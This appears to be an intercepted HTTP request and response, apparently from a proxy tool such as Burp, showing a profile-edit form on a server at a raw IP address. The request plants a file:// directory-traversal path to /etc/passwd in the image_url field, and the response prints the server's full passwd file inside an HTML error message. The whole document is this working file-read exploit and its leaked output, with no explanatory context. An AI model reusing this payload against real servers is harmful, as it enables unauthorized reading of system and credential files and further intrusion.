 Request
Raw Params Headers Hex
POST /profile/edit HTTP/1.1
Host: 54.210.118.179
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:40.0)
Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://54.210.118.179/profile/edit
Cookie:
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
image_url=file://localhost/../../../../../../../etc/passwd&profile_text=
None
Response
Raw Headers Hex HTML Render
<div class="container">
<div class="register">
<p>Unknown file type:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
</p>
<form method="POST" action="">
<div class="register-top-grid">
<h3>Enter your information</h3>
<div>